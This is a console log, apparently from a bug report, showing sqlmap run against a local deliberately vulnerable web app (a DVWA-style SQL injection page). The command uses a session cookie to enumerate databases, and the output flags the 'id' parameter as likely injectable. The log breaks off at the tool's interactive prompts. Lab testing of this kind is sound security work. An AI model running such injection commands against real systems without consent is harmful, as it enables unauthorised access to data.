 PS C:\Users\devd9\sqlmap-dev> python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="
security=low; PHPSESSID=52mjgugebi15c212kkbtf7ecj4" --batch --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:40:59 /2025-05-26/
[20:41:03] [INFO] testing connection to the target URL
[20:41:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:41:03] [INFO] testing if the target URL content is stable
[20:41:04] [INFO] target URL content is stable
[20:41:04] [INFO] testing if GET parameter 'id' is dynamic
[20:41:04] [WARNING] GET parameter 'id' does not appear to be dynamic
[20:41:04] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:41:04] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[20:41:04] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y